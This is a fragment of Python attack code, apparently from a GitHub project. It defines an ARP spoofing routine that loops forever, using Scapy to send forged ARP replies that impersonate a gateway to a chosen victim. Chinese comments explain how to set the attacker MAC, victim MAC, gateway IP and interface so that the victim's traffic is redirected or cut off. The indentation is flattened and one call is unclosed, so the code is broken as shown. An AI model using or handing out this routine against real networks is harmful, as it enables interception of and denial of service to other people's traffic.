 def ARP_ATTACK_ACTION(self,):
#localmac 攻击者mac地址,如果想让被攻击者流量经过自己,那么就填写自己的mac,否者乱填
#goalmac 一般为动态获取,被攻击者的mac地址不能错误,否者被攻击者无法接收到攻击请求
#gatip 这个一般为网关ip等,因为需要伪装此ip的mac地址,所以这里不能随便填写
#goalip  被攻击者的ip,只需此ip及mac指路,ip和地址都不能填写错误,否则无法攻击
#ifname  从哪个接口开始攻击
while True:
print ('正在持续攻击IP: '+ self.goalip,flush=True)   #sleep由于缓冲关系,只有大于8k或者换行\n,print才显示,
import signal
signal.signal(signal.SIGINT,self.sigint_handler)
sendp(Ether(src=self.localmac,dst=self.goalmac)/
ARP(op=2, hwsrc=self.localmac,hwdst=self.goalmac,psrc=self.gatip,pdst=self.goalip),iface=self.ifname,
self.time_test()